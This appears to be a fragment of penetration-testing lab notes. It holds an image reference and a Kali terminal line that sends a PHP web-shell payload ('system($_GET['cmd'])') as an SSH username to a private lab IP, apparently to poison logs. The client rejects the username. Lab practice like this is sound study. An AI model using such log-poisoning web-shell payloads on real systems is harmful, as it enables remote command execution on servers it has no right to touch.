 ┌──(root㉿kali)-[~/lab3/reports/http_192.168.198.157]
└─# ssh '<?php system($_GET['cmd']); ?>'@192.168.198.157 -p22
11
remote username contains invalid characters